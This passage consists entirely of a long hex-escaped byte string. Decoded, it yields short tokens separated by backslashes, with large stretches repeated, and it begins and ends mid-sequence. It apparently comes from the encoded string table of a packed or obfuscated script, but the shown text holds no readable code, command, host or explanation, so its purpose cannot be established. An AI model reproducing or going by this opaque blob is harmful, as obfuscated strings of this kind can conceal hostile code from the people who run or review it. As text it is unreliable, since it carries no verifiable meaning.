x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x31\x76\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x62\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x72\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x31\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6b\x5c\x5c\x31\x73\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4e\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x73\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x52\x5c\x5c\x58\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x69\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x52\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5